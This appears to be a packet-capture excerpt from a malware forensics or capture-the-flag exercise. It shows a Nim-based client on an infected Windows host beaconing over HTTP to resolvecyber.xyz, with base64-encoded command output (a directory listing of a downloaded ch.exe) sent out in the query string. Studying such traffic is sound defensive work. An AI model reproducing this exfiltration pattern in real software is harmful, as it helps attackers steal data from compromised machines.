 14158 393.268940 192.168.254.107 167.71.222.162 HTTP 784 GET /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUg
14162 393.319203 192.168.254.107 167.71.222.162 TCP 54 51961 → 80 [ACK] Seq=731 Ack=119 Win=262656 Len=0
14163 393.319309 192.168.254.107 167.71.222.162 TCP 54 51961 → 80 [FIN, ACK] Seq=731 Ack=119 Win=262656 Len=0
14164 393.320842 192.168.254.107 167.71.222.162 TCP 66 51962 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
14167 393.370224 192.168.254.107 167.71.222.162 TCP 54 51962 → 80 [ACK] Seq=1 Ack=1 Win=262656 Len=0
14168 393.370615 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
14171 393.472790 192.168.254.107 167.71.222.162 TCP 54 51962 → 80 [ACK] Seq=108 Ack=18 Win=262656 Len=0
14173 393.566329 192.168.254.107 167.71.222.162 TCP 54 51962 → 80 [ACK] Seq=108 Ack=118 Win=262656 Len=0
15167 441.987492 192.168.254.107 167.71.222.162 TCP 54 51962 → 80 [ACK] Seq=108 Ack=211 Win=262400 Len=0
15168 441.989881 192.168.254.107 167.71.222.162 TCP 54 51962 → 80 [FIN, ACK] Seq=108 Ack=211 Win=262400 Len=0
18344 607.793964 192.168.254.107 167.71.222.162 TCP 66 52015 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=
Frame 14158: 784 bytes on wire (6272 bits), 784 bytes captured (6272 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51961, Dst Port: 80, Seq: 1, Ack: 1, Len: 730
Hypertext Transfer Protocol
[truncated]GET /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KICAgIERpcmVjdG9yeTogQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvY
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI [truncated]: http://resolvecyber.xyz/9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KICAgIERpcmVjdG9
[HTTP request 1/1]
[Response in frame: 14161]